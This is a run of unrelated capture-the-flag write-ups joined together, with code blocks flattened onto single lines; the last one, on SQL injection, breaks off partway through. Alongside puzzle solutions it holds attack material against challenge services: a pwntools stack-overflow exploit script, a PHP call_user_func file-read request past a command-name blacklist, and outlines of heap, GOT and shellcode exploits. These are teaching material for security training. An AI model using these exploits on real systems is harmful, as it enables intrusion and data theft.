```python>>> import codecs>>> s = codecs.decode('504b03041400090008000069774a01f66d602c0000001e00000008000000466c61672e747874b350735b19307a407375e1af7c08c1ceec2149842dce5267809fe3323fd6c268a23f51e58f395ff4bacc52f4504b070801f66d602c0000001e000000504b01021f001400090008000069774a01f66d602c0000001e000000080024000000000000002000000000000000466c61672e7478740a00200000000000010018000e0a43a5efa3d20100301c32c9a2d2012dd3b766e1a3d201504b050600000000010001005a000000620000001139', 'hex')>>> sb'PK\x03\x04\x14\x00\t\x00\x08\x00\x00iwJ\x01\xf6m`,\x00\x00\x00\x1e\x00\x00\x00\x08\x00\x00\x00Flag.txt\xb3Ps[\x190z@su\xe1\xaf|\x08\xc1\xce\xec!I\x84-\xceRg\x80\x9f\xe32?\xd6\xc2h\xa2?Q\xe5\x8f9_\xf4\xba\xccR\xf4PK\x07\x08\x01\xf6m`,\x00\x00\x00\x1e\x00\x00\x00PK\x01\x02\x1f\x00\x14\x00\t\x00\x08\x00\x00iwJ\x01\xf6m`,\x00\x00\x00\x1e\x00\x00\x00\x08\x00$\x00\x00\x00\x00\x00\x00\x00 \x00\x00\x00\x00\x00\x00\x00Flag.txt\n\x00 \x00\x00\x00\x00\x00\x01\x00\x18\x00\x0e\nC\xa5\xef\xa3\xd2\x01\x000\x1c2\xc9\xa2\xd2\x01-\xd3\xb7f\xe1\xa3\xd2\x01PK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00Z\x00\x00\x00b\x00\x00\x00\x119'```
That's a zip file magic value at the beginning! Plus we see 'Flag.txt' severaltimes. Let's save it so we can take a look.
```python>>> with open('optimus.zip', 'wb') as f:... f.write(s)...210```
Now unzip it and we're done!
```sh$ unzip optimus.zipArchive: optimus.zip
caution: zipfile comment truncated[optimus.zip] Flag.txt password:```
...
...
...
All hope's not lost yet! Zips are usually pretty easy to crack. Let's feed itto john (the ripper).
```sh$ zip2john -a Flag.txt out.zip >zip.hashUsing file Flag.txt as an 'ASCII' quick check filever 14 out.zip->Flag.txt PKZIP Encr: cmplen=44, decmplen=30, crc=606DF601$ john zip.hashLoaded 1 password hash (PKZIP [32/64])Will run 16 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for status123123 (out.zip)1g 0:00:00:00 DONE 2/3 (2017-12-18 02:06) 16.66g/s 1289Kp/s 1289Kc/s 1289KC/s 123456..gbbyUse the "--show" option to display all of the cracked passwords reliablySession completed```
That wasn't bad at all. Now let's unzip it and get the flag:
```sh$ unzip optimus.zipArchive: optimus.zip
caution: zipfile comment truncated[optimus.zip] Flag.txt password: inflating: Flag.txt$ cat Flag.txt3DS{Pr1m3_numb3rs_4re_c00l!!!}``` |
After downloading a file from the link we see a pretty picture: 
Trying typical stegano methods (LSB, pallettes, watching hex) we get no new information.Let's use the task name then! After googling Doesburg we are greeted with a wikipedia page of a Dutch painter, who created a group called `De Stijl`.Since we are looking for his friends, let's try searching for painters from this group. The first one mentioned is `Piet Mondriaan`.Lo and behold, there is an esoteric language named after this painter, called simply `Piet`.
[Piet interpreter](https://www.bertnase.de/npiet)
Some needed things about how Piet works:1. Colors are not important, transitions between them are.2. White color is just a noop, instructions "slide" on it.3. Black color restricts the flow of a program (nothing can get through)4. Interpreting starts from top-left corner and goes right.
After interpreting the original image with `npiet original_piet.png` we are prompted for input and then program seems to loop indefinitely.Luckily, our interpret has some neat options like `-t`, which shows stack values and operations in order, or `-e n` which stops the program after n steps.
Using that we can see that, indeed, our program loops forever, our input is popped from stack immediately after we enter it, and stack values are `87 82 79 78 71`.`87 82 79 78 71` = `WRONG` in ASCII, so we are suggested it is not the correct execution.
But there is so much more code in this picture we don't even reach! Let's change this picture, shall we?
As I said before, interpreting starts from top-left codel(pixel) and goes to the right. Next block is black, which redirects our control flow downwards. After that we insert things on the stack, get our input, disregard it and loop indefinitely in white area in the middle. But behind this black codel there is a huge part of code along the borders. We can change top-left black codel (at position (x = 0,y = 1)) to a white one (noop) to get to this picture: 
After running `npiet piet.png` we get this output `{D3kc0lnU_wc_t31p}SD3`, which reversed is `3DS}p13t_cw_Unl0ck3D{` and fixed to fit the format is `3DS{p13t_cw_Unl0ck3D}` which is our flag. |
MazeReaper==========(Script available [here](https://github.com/antihorsey/ctf-writeups/blob/master/3dsctf-2017/MazeReaper/maze.py))
Upon connecting to the server given in the problem statement, you are presentedwith the following:
```
+++ 3DSCTF - MAZEREAPER +++
[+] After being captured by the Grim Reaper, you were taken to a secret reaping room for the secret games of death.
... ;::::; ;::::; :; ;:::::' :; ;:::::; ;. ,:::::' ; OOO ::::::; ; OOOOO ;:::::; ; OOOOOOOO ,;::::::; ;' / OOOOOOO ;:::::::::`. ,,,;. / / DOOOOOO .';:::::::::::::::::;, / / DOOOO ,::::::;::::::;;;;::::;, / / DOOO ;`::::::`'::::::;;;::::: ,#/ / DOOO :`:::::::`;::::::;;::: ;::# / DOOO ::`:::::::`;:::::::: ;::::# / DOO `:`:::::::`;:::::: ;::::::#/ DOO :::`:::::::`;; ;:::::::::## DO ::::`:::::::`;::::::::;:::# DO `:::::`::::::::::::;'`:;::# D `:::::`::::::::;' / / `:# ::::::`:::::;' / / `#
[+] As The Death loves to play with its victims, it loosed you at the beginning of a maze with a map and said: "There are keys and doors scattered around the labyrinth.The distance between each connected room is unitary. number of hits possible, I will not take your soul and I will set you free. "
[+] Since she released you, you have highlighted the following information on the map: - A line with four values: number of rooms (nr), number of corridors between rooms (NC), number of keys (NK), number of doors (ND). - A line with the position that The Death left you (SP) and the place of the exit (EP). - A list of NC corridors between two rooms. - A list of NK with key locations (lower case). - And a list ND with the doors (capital letters) that need keys.
[+] Example: +-+ | | +---------------+-++-+--------+ +--+| | | |SP| +----------------+--++-+ | +--+ | |EP| +-+---------+ +------+-+ +--+ |a| |A| | +-+ +-+ | | | +------+-+-------+ | | +-+
[+] For the example the answer is 4.
[+] Sometimes The Reaper plays with no escape mazes. If this occurs, answer with -1.
[+] Type 'start' for try to runaway:```
I was taken aback by the instructions at first, so let me clarify: In the imageabove, in the lower right corner those are lines connecting A and EP, that'snot a giant room. The specification of that scenario would look something like:
`7 7 1 1` : 7 rooms, 7 corridors, 1 key, 1 door
`3 7` : start in room #3, exit in room #7
```1 22 33 43 54 64 76 7```
Corridors connecting the rooms
`2 a` : key 'a' in room #2
`4 A` : door 'A' requiring key 'a' in room #4
The shortest route would then be start in room 3 and move to room 2 to pick upkey 'a', move back to room 3, move to room 4 and unlock A, move to room 7 andexit. A total of 4 moves.
That being said, the way to solve is pretty straightforward, at least forproblems that aren't much larger than this. Just run a standard breadth-firstsearch, except instead of storing just your position for the state, also storewhich keys you currently have. If you've already visited a room but had adifferent set of keys, then you've hit a new state and should keep that in yoursearch queue. If you've already visited a room and have the same set of keys,then you've already hit this state. Since it's a breadth-first search, you knowthe previous path to get there was shorter, so discard the new duplicate state.
That makes for an upper bound of R * 2<sup>K</sup> possible states, where R isthe number of rooms and K is the number of keys. The final level of thischallenge was R=200 and K=20, for an upper bound of 209,715,200 states.Probably couldn't have done much bigger mazes than this, but this will sufficefor the challenge.
This algorithm would probably have been a lot faster if I represented the keysand doors as bitvectors and did bitwise operations to test for access insteadof manipulating strings all over the place, but this got the job done.
Solve 50 challenges and you'll receive the following message:
``` [+] Nice, the flag is: 3DS{br4vElY_Fac3_th3_$oUL_r3Ap3R}``` |
tl;dr Heap overflow in edit(); Perform house of force to get chunk in GOT; Overwrite atoi with printf to get a format string to leak libc; Overwrite atoi with system |
The input gif had 108900 frames, all either yellow or green. By mapping each one to a single white or black pixel of an image, we can get to a qr code.
The tricky part here was that the frame data was identical for each one of them, while the thing to change was the first entry in the color palette, effectively modifying the color without touching the actual pixel data.
[Full writeup at https://theromanxpl0it.github.io/ctf_3ds2017/2017/12/20/microscope.html](https://theromanxpl0it.github.io/ctf_3ds2017/2017/12/20/microscope.html) |
The image is of a grey rectangle. As the image opens without errors and doesn't look corrupt so it seems likely that it is a data section not displaying.
Looking at the jpeg spec each marker is prefixed with 0xFF and when there is a 0xFF in the data segment it needs to be followed with 0x00.
https://en.wikipedia.org/wiki/JPEG#Syntax_and_structure
Using a hex editor I searched for all instances of 0xFF and checked that the following byte was either a correct jpeg marker or 0x00.
At offset 0x26f there is a marker that is 0xFC which is not valid.
The previous marker is a 'Start of Scan' (0xDA) and the one following is a piece of data (0x00) so this look like it should be data as well.
Changing the byte 0xFC to 0x00 and saving the file makes the flag visible. |
> cloud18> > We also did an online text editor! We also made it, like, super secure! We are so confident that we even give you the source code.> > Download:>> [cloud18.zip](https://0xd13a.github.io/ctfs/hxp2017/cloud18/cloud18.zip)>> Connection:> > http://35.198.105.111:5475/> > 150 Basepoints + 100 Bonuspoints * min(1, 3/78 Solves) = 153 Points
As we explore the site and look at the source we can see that we can register as a user and log in; once logged in we can do some simple operations like changing text into upper case. The following line in ```editor.php``` looks suspicious:
```php $editedText = preg_replace_callback("/" . $_POST["regex"] . "/", function ($matches) { return call_user_func($_POST["method"], $matches[0]); }, $_POST["text"]);```
Looks like we can specify a PHP function in the ```method``` field and have it executed. Looks pretty dangerous. Of course the author built in some protections:
```phpif (preg_match("/exec|system|passthru|`|proc_open|popen/", strtolower($_POST["method"].$_POST["text"])) != 0) { exit("Do you really think you could pass something to the command line? Functions like this are often disabled! Maybe have a look at the source?");}```
Black lists don't work very well in security. :-) We can use a wide range of PHP functions here, for example the one that will embed a file in the generated page - ```file_get_contents```. Let's send a request with that method and try to get the executable that generates the flag:
```httpPOST http://35.198.105.111:5475/editor.php HTTP/1.1Proxy-Connection: keep-aliveContent-Length: 56Cache-Control: max-age=0Origin: http://35.198.105.111:5475Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36Content-Type: application/x-www-form-urlencodedAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Referer: http://35.198.105.111:5475/editor.phpAccept-Language: en-gbCookie: PHPSESSID=n89duqqmdedqvlo0fjb7nqu6t4Host: 35.198.105.111:5475
method=file_get_contents®ex=.*&text=/usr/bin/get_flag```
Bingo!
```httpHTTP/1.1 200 OKDate: Sun, 19 Nov 2017 00:16:28 GMTServer: Apache/2.4.25 (Debian)Expires: Thu, 19 Nov 1981 08:52:00 GMTCache-Control: no-store, no-cache, must-revalidatePragma: no-cacheVary: Accept-EncodingContent-Type: text/html; charset=UTF-8
<html><head> <title>Editor</title> <meta charset="UTF-8"> <link rel="stylesheet" type="text/css" href="stylesheet.css"></head><body><div id="page-wrap"> <h1>cloud18 Editor - Your better development environment, in the cloud</h1> Powerful Workspaces - All the freedom you'd expect! <div id="menu"> logout </div> <div class='alert success'>.ELF........```
Powerful Workspaces - All the freedom you'd expect!
When we save the embedded file as a local binary and run it we get the flag:
```$ ./get_flaghxp{Th1s_w2sn't_so_h4rd_now_do_web_of_ages!!!Sorry_f0r_f1rst_sh1tty_upload}```
|
```$ unzip psqs1-0dd2921c9fbdb738e51639801f64164dd144d0771011a1dc3d55da6fbcb0fa02.zip Archive: psqs1-0dd2921c9fbdb738e51639801f64164dd144d0771011a1dc3d55da6fbcb0fa02.zip[psqs1-0dd2921c9fbdb738e51639801f64164dd144d0771011a1dc3d55da6fbcb0fa02.zip] cipher password: extracting: cipher inflating: pub1.pub inflating: pub2.pub```So we have two public keys and one ciphertext. As the challenge name suggests, it has something with factors of public modulus. Let's extract them:```$ grep -v -- ----- pub1.pub | tr -d '\n'|base64 -d | openssl asn1parse -inform DER -i -strparse 19 0:d=0 hl=4 l= 522 cons: SEQUENCE
4:d=1 hl=4 l= 513 prim: INTEGER :CFCFBBEEA7DF143A8AC208B1AA1D2F86545AC4CB588C94A3FB1C14AD91A4F0B936157C5A4B869C18A8B864F4726BF8FCDC020CB41042BAC96784AB7D03F9374947EFB0BC3D665831974340159FFC3DB7C8E74B6390FDA6EEC30B81C6FF624E8D3F5B17BFB7A5C7FFD8ECF4E6518B393ABEFDDD0FAEBA4308746BA63F8106B59D7E058943A00131A7D4E538C464B270577647EDBC478CC1CE9585EFE877305B3A7C2E7C44DB5475EDDADC345A2C90A946771CAC0A454CDBCB461F2840E7613C83E9CECC94037FA09BB9DAA3F180562C01DF0BE6C51F0C06E8F0E2D6E1A5E50D0A28C3881140770A9F45934146B7F359B939CE23F0FA507A6F4E454571430952003C20F1D97A67140B6E5FCBFB3B376E4E24969AEB1D489CFC72AF4F15A4788A1AA97C89756D1D4D94AA47E7CD3A81AECB92448CC92C77D2EF576AA0DBC1350862ACCDDADDBCE80357F0CD5B854DD0F8C4627FE4B718B24ECFE11ED24C3BE22F00643BBED4EE5E345AF176E5B76D23A2F80E0EC6F34E5718C62A70FE5570C28B807B44F22EADEBD9B5FF906F6A85BE88C0C8F6E5F880A51F17F84DB1C2EEFEA8AF34040444CED1A37DF0E4F5F72CC3F50B7E427C8C2D8B6186EAD762F0C444B3CA3A0103ED12A93BCE9CAE7479A229EBBC0A648EAA6F97E5051A66EB09EBD7348E92F75F125EBDC367E2A7D1DA7759D41FAE2E2635BF4B7A7F91BECAB3AC7D05BD
521:d=1 hl=2 l= 3 prim: INTEGER :010001
grep -v -- ----- pub2.pub | tr -d '\n'|base64 -d | openssl asn1parse -inform DER -i -strparse 19 0:d=0 hl=4 l= 522 cons: SEQUENCE 4:d=1 hl=4 l= 513 prim: INTEGER :BB33CC7FCC8ECAF3BF9ED95C583792E1EC6B80EE875EC2064DBCF07595C8344923BF536524D4E0A75574C7798C73B197DD2B1B42054B1E49CB45FBF04E6F114CF8A365C3DF3645524F778268038A3FA26802E9D1EDBFBB5EDFB5A0C375370D7F10F57DABBD4F771DAD3632F01B9BCE10489966EE882DAB17A33B786AA5F73165A54051300B1DF9280392A3EDE9D3FC9C4D8A6A06351F6EF3598E8DE2B39D3B19AF64A1716CD15826C3F24CB13DEB722C3A03EF1D2BE2D0A5A6E210FF5D018367BE3BF99EA26BA006E5164A4DD55AABCD449DE5CE1864825DC160E50D509EB0E6FE723EF182681EDDB94084B83EC9E2E943E87CB87509AB0FD9B1CA22C1CEAFF39FCACF6729FC0E0578670D87D7F0F9CCBE09CB3E12CEB895572A9979D10BFDBFAFA260568D8DB184BE12B3E3193E07729CE3C1D9CD8283ED6983A06388036A0A70294F23392944778280E7DE9F60163A8150E30FF4A4EA02792CBE8305BAA2E99AFE51E17DAFC56BE0D384147BCD38E9D12934EC712622217773A4B3851A9B0C6C7C3E01F6111A1E1A557F4E2AE4A247CE9B75CCCCB1819825F3054AA1C055BD3E2340093AE2EF1D0FA5A176825EFDF79507027F5104080009142F0D43E2F10CFAD220813BBB9014D4F4325EDAC538FB5E82B753E2AD3B24607D7380AA64FCB98B59EA8B5A736B809383248CECE0B17255EA559E90127F778AF6D7E8A66DAD91 521:d=1 hl=2 l= 3 prim: INTEGER :010001```In both cases the public exponent is `0x10001 = 16**4 + 1`.
```
from math import gcdn1 = 0xCFCFBBEEA7DF143A8AC208B1AA1D2F86545AC4CB588C94A3FB1C14AD91A4F0B936157C5A4B869C18A8B864F4726BF8FCDC020CB41042BAC96784AB7D03F9374947EFB0BC3D665831974340159FFC3DB7C8E74B6390FDA6EEC30B81C6FF624E8D3F5B17BFB7A5C7FFD8ECF4E6518B393ABEFDDD0FAEBA4308746BA63F8106B59D7E058943A00131A7D4E538C464B270577647EDBC478CC1CE9585EFE877305B3A7C2E7C44DB5475EDDADC345A2C90A946771CAC0A454CDBCB461F2840E7613C83E9CECC94037FA09BB9DAA3F180562C01DF0BE6C51F0C06E8F0E2D6E1A5E50D0A28C3881140770A9F45934146B7F359B939CE23F0FA507A6F4E454571430952003C20F1D97A67140B6E5FCBFB3B376E4E24969AEB1D489CFC72AF4F15A4788A1AA97C89756D1D4D94AA47E7CD3A81AECB92448CC92C77D2EF576AA0DBC1350862ACCDDADDBCE80357F0CD5B854DD0F8C4627FE4B718B24ECFE11ED24C3BE22F00643BBED4EE5E345AF176E5B76D23A2F80E0EC6F34E5718C62A70FE5570C28B807B44F22EADEBD9B5FF906F6A85BE88C0C8F6E5F880A51F17F84DB1C2EEFEA8AF34040444CED1A37DF0E4F5F72CC3F50B7E427C8C2D8B6186EAD762F0C444B3CA3A0103ED12A93BCE9CAE7479A229EBBC0A648EAA6F97E5051A66EB09EBD7348E92F75F125EBDC367E2A7D1DA7759D41FAE2E2635BF4B7A7F91BECAB3AC7D05BD
n2 = 0xBB33CC7FCC8ECAF3BF9ED95C583792E1EC6B80EE875EC2064DBCF07595C8344923BF536524D4E0A75574C7798C73B197DD2B1B42054B1E49CB45FBF04E6F114CF8A365C3DF3645524F778268038A3FA26802E9D1EDBFBB5EDFB5A0C375370D7F10F57DABBD4F771DAD3632F01B9BCE10489966EE882DAB17A33B786AA5F73165A54051300B1DF9280392A3EDE9D3FC9C4D8A6A06351F6EF3598E8DE2B39D3B19AF64A1716CD15826C3F24CB13DEB722C3A03EF1D2BE2D0A5A6E210FF5D018367BE3BF99EA26BA006E5164A4DD55AABCD449DE5CE1864825DC160E50D509EB0E6FE723EF182681EDDB94084B83EC9E2E943E87CB87509AB0FD9B1CA22C1CEAFF39FCACF6729FC0E0578670D87D7F0F9CCBE09CB3E12CEB895572A9979D10BFDBFAFA260568D8DB184BE12B3E3193E07729CE3C1D9CD8283ED6983A06388036A0A70294F23392944778280E7DE9F60163A8150E30FF4A4EA02792CBE8305BAA2E99AFE51E17DAFC56BE0D384147BCD38E9D12934EC712622217773A4B3851A9B0C6C7C3E01F6111A1E1A557F4E2AE4A247CE9B75CCCCB1819825F3054AA1C055BD3E2340093AE2EF1D0FA5A176825EFDF79507027F5104080009142F0D43E2F10CFAD220813BBB9014D4F4325EDAC538FB5E82B753E2AD3B24607D7380AA64FCB98B59EA8B5A736B809383248CECE0B17255EA559E90127F778AF6D7E8A66DAD91
print(gcd(n1, n2))```A ha! It's bigger than one. We can set```g = gcd(n1, n2)p, q, r = n1//g, g, n2//g
e = 0x10001from gmpy2 import invertd1 = int(invert(e, (p-1)*(q-1)))d2 = int(invert(e, (q-1)*(r-1)))
cipher = int.from_bytes(open('cipher', 'rb').read(), 'big')
dec1 = pow(cipher, d1, n1)print(dec1.to_bytes(1000, 'big'))
# b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\xe2H4\xd8\x8b\xd1\x9d2l\x07\x94r\x02 \n,\x0e\xc3\xd4\xbc\xbdfu\xf2\xdc\x8e\xff\x1a\xf03\xdd\x164CT\x04\x97R\x0e\ru\xbfuF`u\xcc\r\x8cp\x0b\xdb\xe8V\xd3\x1b\x12.dZ[]\xa2\x99\xfc\x8a\x1a%\x9d\xd3)() _\xefd\xd1\x0b\x12|\xb6o\x80h\xbco\x8cV\xb7\xb6s\x06{t_\xc6\x0ev\xd3\xab\xe21\x1f\xdb\xa7\xbf[\x0e:\x10\x9eX\x85\x1aY\x95\xc4%\xdf%\xc6\xdfr\xa69dJ\xfd\x10|\xa0\x9f\x9d\xe3\x1c\xe1\x14\xc8\x14\x94\x1e7\xb7\xd5M\xae\xe0\x0bg\xb3B\x91\xc4\xd4\xde\xdd\x81t^Scq\xa8`H\xb5\x0e0\xab\x1a\x18c\xf6f\xec\xf9\xae\xa9\xc5\x8e\\\xc6\x0c6\xa2\x05a \x17\xe6\xc8"5`\x8a\x1f_\xeb\x8eet:\x17\n\x93\xeca\x83C\t=\x82\x1fL\x8eX\x88\tUmL\x9d\x1fb\xbf\x1e\'\xe2\x16\xbd\xac\\\xc7X\xe1\x93\xfb\x923\x91\x95l>\x14\xe8\xa1\xc0(W!\xa5\xbfT\xa4\x0f\xf0\xd9\x15\xc7e\xb5D\xc7\xb7.\x87\xb3?f\xceL\x1c.\xddU\xe9\x8c\xd2\xfc\xd3\xc5\xe1\x12nR\x17~J\xe7.\x9f\'\x9b&/\xb2\xfdw\xaa\xb1\xf3\xdb!A\xd6\x1awS\x10"U\xe4\xf6Z\xaf*\xfa\t\x93\xbf\xb7E\xe3T\xfcd\x9fw\x9c@\xe1J\x1d!\x95=\xf9\xbe\xbb\xf0\x1bf"\xf3\x05\xe3,\xb6\xc6\xff\xb4Dh\x1e\xbf\x99\xb3\x9e\xca\xec\x14\t\xb6\xda\xd3\xf4(\xa5\x19l\xab\xb6\x9c|\x084UayXg4\xd0\x874Z\xab\x13\x14\x1cZ\xef\xf9\x0eMa\xfb\xc35\xbf\xfd\xc2|\xc7\xdb\xbb\xf1;Z\xa8-S\xae@\x9c\xe1]\x04>\x03\t\\n6>\x02\xf1g\xdeMBK\x80\xf6E\xe0@\xe6a\xdfVY\xd4\xb9B\x8fp\xb0\xb3\xe6`\xd0\x7f[\x18\x8c53\xc2\x88\xe21\xe3\x12],\xfdG\x19A".\x9d\x0c\xa6\x90\x07\x0f5\xd5\xe6\x91\xa8\x00SECCON{1234567890ABCDEF}\n'
dec2 = pow(cipher, d2, n2)print(dec2.to_bytes(1000, 'big'))```
Flag: `SECCON{1234567890ABCDEF}` |
# vuln chat
Let's take a look at the binary:
```$ file vuln-chat vuln-chat: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=a3caa1805eeeee1454ee76287be398b12b5fa2b7, not stripped$ pwn checksec vuln-chat [*] '/Hackery/tuctf/vuln_chat/vuln-chat' Arch: i386-32-little RELRO: No RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)```
So we can see it is a 32 bit binary, with a Non Executable stack. Let's see what happenes when we run it:
```$ ./vuln-chat ----------- Welcome to vuln-chat -------------Enter your username: guyinatuxedoWelcome guyinatuxedo!Connecting to 'djinn'--- 'djinn' has joined your chat ---djinn: I have the information. But how do I know I can trust you?guyinatuxedo: You can'tdjinn: Sorry. That's not good enough```
So it prompts us for a username, and a reason to trust us. Let's take a look at the binary in IDA.
```int __cdecl main(int argc, const char **argv, const char **envp){ char reason[20]; // [sp+3h] [bp-2Dh]@1 char username[20]; // [sp+17h] [bp-19h]@1 int scanf_argument; // [sp+2Bh] [bp-5h]@1 char zero; // [sp+2Fh] [bp-1h]@1
setvbuf(stdout, 0, 2, 0x14u); puts("----------- Welcome to vuln-chat -------------"); printf("Enter your username: "); scanf_argument = 's03%'; zero = 0; __isoc99_scanf(&scanf_argument, username); printf("Welcome %s!\n", username); puts("Connecting to 'djinn'"); sleep(1u); puts("--- 'djinn' has joined your chat ---"); puts("djinn: I have the information. But how do I know I can trust you?"); printf("%s: ", username); __isoc99_scanf(&scanf_argument, reason); puts("djinn: Sorry. That's not good enough"); fflush(stdout); return 0;}```
So we can see that it scans in our input using scanf, with the argument `%30s` being stored on the stack. Let's take a look at the stack to see the size of everything on the stack:
```-0000002D reason db 20 dup(?)-00000019 username db 20 dup(?)-00000005 scanf_argument dd ?-00000001 zero db ?+00000000 s db 4 dup(?)+00000004 r db 4 dup(?)```
So we can see that our username has a size of `0x14`. After that is the scanf argument on the stack, which is four bytes big. Since we can only write 30 bytes to username and reason, we can't reach the return address with that. However with the write to username, we can overwrite `scanf_argument` to something such as `%99s`, so with the write to `reason` we can write 99 bytes and overwrite the return address and get rce.
With rce, we see that there is a function called `printFlag`. Looking at it, we can see that it just runs cat on the flag. So with rce, we can just call this function and we should get the flag. We can find the address to it using objdump:
```$ objdump -D vuln-chat | grep printFlag0804856b <printFlag>:```
So we can see the address to `printFlag` is `0x804856b`. The offset between `reason` and the return address is:
```>>> hex(0x4 - -0x2d)'0x31'```
When we overwrite the scanf argument by just writing the four character string as hex.
With this, we can write the exploit:
```#Import pwntoolsfrom pwn import *
#Designate the targettarget = process('./vuln-chat')gdb.attach(target)#target = remote('vulnchat.tuctf.com', 4141)
#Prompt for input for a pauseraw_input()
#Construct the first payloadpayload0 = "0"*0x14 + p32(0x73393925)
#Print the text up to the prompt for the usernameprint target.recvuntil("Enter your username: ")
#Send the first payload to overwrite the scanf argumenttarget.sendline(payload0)
#Construct the second payloadpayload1 = "0"*0x31 + p32(0x804856b)
#Send the second payloadtarget.sendline(payload1)
#Drop to an interactive shelltarget.interactive()```
and when we run it, we get the flag `TUCTF{574ck_5m45h1n6_l1k3_4_pr0}`.
Just like that, we captured the flag! |
Bypass visual basic password, reverse obfuscation algorithm, undo some excel protection and finally get the flag.
[Full writeup here](https://theromanxpl0it.github.io/ctf_3ds2017/2017/12/21/stringobfuscator.html) |
> Is it possible to have privacy on these days? The Rebelious Fingers do not think so. Get the flag.> > nc 200.136.213.143 9999
Right off the bat we know this has something to do with differential privacy (Such a surprise!) and we have a server so lets connect to it.
> Hello, chose an option:> [1] Info> [2] Query the flag (in ASCII)> [3] Quit
Basic menu, lets see the options.
> 1> You can query the flag, but the characters are private (indistinguishable).> Differential privacy mechanism: Laplace> Sensitivity: ||125 - 45|| = 80> Epsilon: 6.5
> 2> [85, 89, 108, -16, 78, 67, 123, 61, 110, 96, 103, 85, 107, 116, 122, 130, 96, 83, 108, 136, 100, 94, 103, 90, 117, 102, 73, 118, 118, 112, 112, 105, 101, 110, 143, 103, 75]
Mhm, well not sure what to do with this yet. I don't really know much about differential privacy, so let's research. Differential privacy is used to encode data in such a way that you can't discern any single persons input while keeping the actual statistical findings of the data intact. It does this by adding a Laplace random number set by some parameters to the value. Because the average of the Laplace function is 0, the average of the data set stays about the same.
At this point, I was at a loss. I would work on some other problems and come back to this one now and then. Then I noticed that the query values change on successive connections. Because the center of the Laplace function is 0, if you take the average of a lot of different encodings, it should be the original value! Python time!
```pythonfrom pwn import *import ast
host = "200.136.213.143"port = 9999
#This is the ammount of values to keep after throwing out the largest and smallest values.#[100,50,10,7,6,5,4,3,2,1,-10,-50,-100] will keep [7,6,5,4,3,2,1]sample = 7
def get_list(): #get a new data set from the server #turn it into a list conn = remote(host,port) conn.recvuntil("t\n") conn.send(b"2\n") data = ast.literal_eval(conn.recvline().decode().strip()) conn.close() #print(data) return data
gotten = None
while True: d = get_list()
if not gotten: #initialize the gotten array if it hasn't been gotten = [[] for j in d]
for j,v in enumerate(d): #add each new value to the corresponding sub-array gotten[j].append(v)
if len(gotten[0]) > sample + 1: #After we've gotten enough data r = max([1,int((len(gotten[0])-sample)/2)]) for vals in gotten: #For each character, sort it's values and average the sample work = vals[:] work = sorted(work)[r:-r] print(chr(int(round(sum(work)/len(work)))), end="") print(" ", len(gotten[0]))```
Running this code will print out an estimate of the correct string after each 'download.' After 20 updates, the output is something like this
> FTK*>VzHY_m\`qxqu\lpmtbqmpd]xdf\nqesd|
This makes almost no sense, so lets make a bigger data set.
After 400 updates, it's looking a bit better
> CSF-BR{H\`am_jtut_filserjng\`uie^npird}
General flag structure is there, and maybe the beginnings of some words.Let's keep going. 1622 updates later we get
> CTF-BR{I_am_jtst_filtering_the_noise}
Only one incomplete word! Looks like it's probably "just" let's try that! It worked!
> CTF-BR{I_am_just_filtering_the_noise} |
# Whitehat 2017 - Shellcode_revenge++Binary and Exploit available here: https://github.com/Caesurus/CTF_Writeups/tree/master/2017_Whitehat/Shellcode_revenge%2B%2B
I only managed to play one challenge in this CTF. The challenge was obviously trying to get you to write alpha numeric 64bit shellcode.Generally I enjoy these shellcode challenges when I have plenty of time to play. During the CTF I didn't have much time available.Usually one of the first things I'll look at doing is writing just enough shellcode to do another `read()` so that I can bypass the filters.
But even that sounded tedious. So I started looking for a way to bypass the shellcoding part of it altogether, after a bit of digging I managed to come up with a way.
## Description of attack:
This utilizes a 3 stage payload.
1) Utilize the BOF which will only allow you overwrite the return address (no more than that, so ROP is limited) - This is meant to allow you to jump to the shellcode2) Instead overwrite the RBP and return pointer, and return to section of code that does a `read()` - Since it's reading to a location relative to RBP, it's now getting read into BSS executable memory. - We are still limited in length3) Write just enough shellcode (no filters) to be able to do yet another read with much more buffer4) Jump to this small section of shellcode5) Read in a much larger section of shellcode, no restrictions other than newline.6) Exectute newly uploaded shellcode7) Profit |
Exploit in a nutshell:
1) Do buffer overflow to2) Create a fake printf_arginfo_size_function structure, that contains the address of a call _fortify_fail3) overwrite the _libc_argv so that the _fortify_fail will print the flag instead of the "real" _libc_argv arguments4) overwrite printf_function_table so that it is not NULL5) overwrite printf_arginfo_table so that it points to the fake structure |
# Little Doggy Tables
## DescriptionIt's worse than we thought. We knew the androids couldn't care for the humans like we do (yes, even the cats care--stop yapping about loyalty, Agent Rover). But they don't even remember their own species.We've found a website that reminds them whether a given robot "agent" is a dog or a cat! And when we confronted a captured android about it, it was arrogant in the extreme:"Oh, so you found it. Yes, it will tell you if a given agent is a dog or a cat, by looking up the appropriate value in its SQLite database. Good luck with that."Sure, the database contains some sensitive information, but our bulletproof firewall and top-notch quote escaping will ensure it never sees the light of day."Not secure? Huh? You don’t believe me? I’ll show you how secure. Here’s the source!"USAGE EXAMPLE:curl "https://little-doggy-tables.capturethesquare.com/agent_lookup" --get --data-urlencode "codename=Fido"https://little-doggy-tables.capturethesquare.com
### Solution
This was a websec challenge. description suggests this is an SQLite database so it's likely an SQL injection challenge.
We are given the following Ruby source code for reference:
```#!/usr/bin/env ruby
# author: Will McChesney <[email protected]>
require "sqlite3"require "webrick"
PORT = ARGV[0]
class SecureDatastore include Singleton
def initialize @db = SQLite3::Database.new("secure.db") end
